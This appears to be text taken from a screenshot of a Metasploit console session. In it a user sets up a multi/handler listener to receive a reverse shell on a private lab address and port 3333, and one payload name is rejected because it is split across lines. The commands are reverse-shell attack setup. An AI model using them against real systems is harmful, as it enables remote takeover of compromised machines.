 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/re
verse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set lhost 192.168.41.134
lhost ⇒ 192.168.41.134
msf6 exploit(multi/handler) > set lport 3333
lport ⇒ 3333
msf6 exploit(multi/handler) > exploit